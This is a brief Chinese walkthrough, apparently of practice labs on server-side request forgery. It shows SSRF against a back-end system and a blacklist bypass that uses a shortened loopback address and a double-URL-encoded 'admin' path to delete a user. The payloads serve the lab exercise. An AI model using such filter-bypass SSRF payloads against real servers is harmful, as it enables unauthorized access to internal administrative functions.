

针对另一个后端系统的基本 SSRF

可以发现这个199与其他的不一样 而且是not found 说明可能url不正确









SSRF 与基于黑名单的输入过滤器

可以看到存在过滤 简单绕过一下

stockApi=http://127.1/ |

还是存在过滤 我们这里使用二次url编码admin字符

stockApi=http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65/delete?username=carlos |









